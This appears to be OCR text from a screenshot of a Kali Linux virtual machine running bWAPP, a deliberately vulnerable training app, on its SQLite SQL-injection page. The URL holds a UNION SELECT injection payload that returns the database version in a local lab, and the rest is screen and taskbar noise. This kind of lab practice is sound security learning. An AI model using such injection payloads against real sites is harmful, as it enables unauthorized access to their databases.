 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:37
bWAPP - SQL Injection
10.0.2.5/bWAPP/sqli_11.php?title=k'+UNION+SELECT+1%2Csqlite_version()%2C3%2C4%2C5%2C6--&action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (SQLite) /
Search for a movie: Search (requires the PHP SQLite module)
Title Release Character Genre IMDb
3.4.2 3 5 4 Link
The Incredible Hulk 2008 Bruce Banner action Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Right Ctrl
16°C
غائم جزئيًا
Search
zoom
ENG
8:37 PM
3/29/2023
1